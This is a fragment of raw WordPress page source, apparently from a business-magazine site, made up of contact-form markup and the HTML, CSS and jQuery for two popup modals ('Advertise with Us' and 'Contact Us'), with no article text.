<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="x3"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="x3"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='3'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_3' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_3').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_3' overlay='overlay_3'></div>
                        <input type='hidden' class='ays_pb_delay_3' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_3' value='0'/>
                        <input type='hidden' class='ays_pb_abt_3' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_3{
                            
                        }

                        .ays-pb-modal_3, .av_pop_modals_3 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_3 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_3 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_3 .ays_pb_description > *, 
                        .ays-pb-modal_3 .ays_pb_timer,
                        .ays-pb-modal_3 .ays_content_box p,
                        .ays-pb-modal_3 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_3 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_3 .close-image-btn:hover,
                        .ays-pb-modal_3 .close-lil-btn:hover,
                        .ays-pb-modal_3 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_3 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_3.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_3.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_3 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_3 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_lil_head, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_topBar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_tools, .ays-pb-modal_3 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_win98_head, .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_folder-info.ays_pb_timer_3, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                        }
                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_3 .ays-pb-modal-close_3:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_3{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_3  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_3.ays_template_window p.ays_pb_timer.ays_pb_timer_3{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_3.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_3.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#advertisewithus').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 3,
                                        title: 'Advertise with Us',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_3').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_3').css('display','block');
                                $(document).find('.av_pop_modals_3').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_3 span').html($(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_3);
                                timer_pb_3 = null;
                                $(document).find('.ays-pb-modal_3').removeClass($(document).find('#ays_pb_modal_animate_out_3').val());
                                $(document).find('.ays-pb-modal_3').addClass($(document).find('#ays_pb_modal_animate_in_3').val());
                                $(document).find('.ays-pb-modal_3').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_3').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_3').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_3').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_3').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_3').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_3').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_3').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                        var audio = $('#ays_pb_sound_3').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                            $('#ays_pb_close_sound_3').get(0).play();
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_3 = $(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds');
                                var time_pb_3 = parseInt(time_pb_str_3);
                                if(time_pb_3 !== undefined){ 
                                 if(time_pb_3 !== 0){
                                    var timer_pb_3 = setInterval(function(){
                                        let newTime_pb_3 = time_pb_3--;
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();
                                        $(document).find('.ays_pb_timer_3 span').text(newTime_pb_3);
                                        $(document).find('.ays-pb-modal_3').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_3 <= 0){
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+$(document).find('#ays_pb_modal_animate_out_3').val());
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_3);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_3').get(0).play();
                                                    if(ays_pb_effectOut_3 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_3').one('click', function(){
                                            $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_3);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_3').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_3').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_3');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_3').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_3');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_3').css('display','none');
                                     $(document).find('.ays-pb-modal_3').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_3').one('click', function(){  
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();                                      
                                        $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_3 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                $(document).find('.av_pop_modals_3').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                            $(document).find('.av_pop_modals_3').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_3', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_3').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_3').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_3').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_3').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_3');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_3').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_3').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["3"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_4' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_4'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_4'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_4'>
						<input id='ays-pb-modal-checkbox_4' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_4  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/uploads/2023/06/contact.jpg);
                                background-repeat: no-repeat;; background-size: none; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_4' class='ays-pb-modal-close_4 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_4' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="186" class="elementor elementor-186">
				<div class="elementor-element elementor-element-216c3df5 e-flex e-con-boxed e-con e-parent" data-id="216c3df5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-572a2149 e-con-full e-flex e-con e-child" data-id="572a2149" data-element_type="container">
		<div class="elementor-element elementor-element-ee4f8fa e-con-full e-flex e-con e-child" data-id="ee4f8fa" data-element_type="container">
				<div class="elementor-element elementor-element-3a7d04b elementor-widget elementor-widget-image" data-id="3a7d04b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="850" src="https://americanceomag.com/wp-content/uploads/2023/06/contact.jpg" class="attachment-full size-full wp-image-379" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/contact.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/contact-300x199.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/contact-1024x680.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/contact-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f1f239f e-con-full e-flex e-con e-child" data-id="f1f239f" data-element_type="container">
				<div class="elementor-element elementor-element-62ed856e animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="62ed856e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c4dd7d2 elementor-widget elementor-widget-premium-contact-form" data-id="c4dd7d2" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f179-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/faraday-future-stock-suspended-after-5240-surge-in-4-days/#wpcf7-f179-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='4'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_4' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_4').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_4' overlay='overlay_4'></div>
                        <input type='hidden' class='ays_pb_delay_4' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_4' value='0'/>
                        <input type='hidden' class='ays_pb_abt_4' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_4{
                            
                        }

                        .ays-pb-modal_4, .av_pop_modals_4 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_4 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_4 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_4 .ays_pb_description > *, 
                        .ays-pb-modal_4 .ays_pb_timer,
                        .ays-pb-modal_4 .ays_content_box p,
                        .ays-pb-modal_4 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_4 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_4 .close-image-btn:hover,
                        .ays-pb-modal_4 .close-lil-btn:hover,
                        .ays-pb-modal_4 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_4 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_4 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_4 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_4 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_4 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_4.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_4.fadeOut {
                            animation-duration: 1s !important;
